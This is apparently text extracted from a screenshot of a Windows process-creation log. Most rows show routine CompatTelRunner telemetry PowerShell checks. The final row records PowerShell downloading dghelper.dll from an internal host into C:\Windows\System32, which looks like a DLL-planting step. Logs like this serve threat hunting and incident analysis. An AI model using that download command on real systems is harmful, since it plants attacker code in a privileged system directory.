 user
_time
Image
ParentImage
CommandLine
ParentCommandLine
2025-06-11 23:15:07
SYSTEM
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\CompatTelRunner.exe
powershell.exe -ExecutionPolicy Restricted -Command  $Res = 0; $Infs = Get-Item -Path
($env:WinDir + '\inf\*.inf'); foreach ($Inf in $Infs) { $Data = Get-Content $Inf.FullName; if
($Data -match '\[defaultinstall.nt(amd64|arm|arm64|x86)\]') { $Res = 1; break; } } Write-Host
'Final result:', $Res;
C:\WINDOWS\system32\compattelrunner.exe -
cv:Cvz3oeAHEEWA/oKp.0.8 -wce:0000000000000208  -fullsync -
m:appraiser.dll -f:DoScheduledTelemetryRun
2025-06-11 23:15:05
SYSTEM
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\CompatTelRunner.exe
powershell.exe -ExecutionPolicy Restricted -Command Write-Host 'Final result: 1';
C:\WINDOWS\system32\compattelrunner.exe -
cv:Cvz3oeAHEEWA/oKp.0.8 -wce:0000000000000208  -fullsync -
m:appraiser.dll -f:DoScheduledTelemetryRun
2025-06-11 23:14:54
SYSTEM
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\CompatTelRunner.exe
powershell.exe -ExecutionPolicy Restricted -Command  $Res = 0; $Infs = Get-Item -Path
($env:WinDir + '\inf\*.inf'); foreach ($Inf in $Infs) { $Data = Get-Content $Inf.FullName; if
($Data -match '\[defaultinstall.nt(amd64|arm|arm64|x86)\]') { $Res = 1; break; } } Write-Host
'Final result:', $Res;
C:\WINDOWS\system32\compattelrunner.exe -
cv:Cvz3oeAHEEWA/oKp.0.8 -wce:0000000000000208  -fullsync -
m:appraiser.dll -f:DoScheduledTelemetryRun
2025-06-11 23:14:51
SYSTEM
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\CompatTelRunner.exe
powershell.exe -ExecutionPolicy Restricted -Command Write-Host 'Final result: 1';
C:\WINDOWS\system32\compattelrunner.exe -
cv:Cvz3oeAHEEWA/oKp.0.8 -wce:0000000000000208  -fullsync -
m:appraiser.dll -f:DoScheduledTelemetryRun
2025-06-11 23:14:48
SYSTEM
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\CompatTelRunner.exe
powershell.exe -ExecutionPolicy Restricted -Command Write-Host 'Final result: 1';
C:\WINDOWS\system32\compattelrunner.exe -
cv:Cvz3oeAHEEWA/oKp.0.8 -wce:0000000000000208  -fullsync -
m:appraiser.dll -f:DoScheduledTelemetryRun
2025-06-11 22:29:46
SYSTEM
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\SysWOW64\cmd.exe
powershell  -c "Invoke-WebRequest -Uri http://10.0.2.6/dghelper.dll -OutFile
'C:\Windows\System32\dghelper.dll'"
cmd.exe